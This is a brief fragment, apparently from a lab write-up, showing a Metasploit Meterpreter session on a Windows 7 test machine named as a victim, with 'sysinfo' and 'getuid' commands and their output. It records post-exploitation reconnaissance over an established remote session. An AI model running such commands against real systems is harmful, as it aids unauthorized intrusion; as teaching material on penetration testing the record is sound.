 meterpreter > sysinfo
Computer        : ITSCVICTIM3-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ITSCvictim3-PC\ITSCvictim3
meterpreter >